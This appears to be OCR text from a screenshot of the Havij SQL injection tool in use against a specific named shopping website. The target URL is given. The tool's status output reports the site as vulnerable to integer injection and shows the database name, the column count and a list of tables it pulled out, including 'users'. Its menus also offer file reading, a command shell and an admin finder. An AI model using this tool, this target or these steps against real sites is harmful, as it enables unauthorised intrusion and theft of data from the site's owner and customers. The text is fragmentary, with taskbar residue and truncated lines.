 Havij
Target: http://www.hypetrading.com/productinfo.php?id=285
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
flashin_sparkms
voorraden
users
talen
productenprijzen
producten
procats
proafbeeldingen
nieuwsbrief
hoofdstukken
headlines
artcats
Mozilla Firefox
SRFile20
Use Group_Concat (MySQL Only)
Status: I'm IDLE
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 9
Valid String Column is 3
Target Vulnerable :D
Current DB: flashin_sparkms
Count(table_name) of information_schema.tables Where table_schema=0x666C617368696E5F7370
Tables found: artcats,headlines,hoofdstukken,nieuwsbrief,proafbeeldingen,procats,producten,produc
j - Report - Mozill... Yahoo! Messenger Windows Media Player Adobe Photoshop CS4 Havij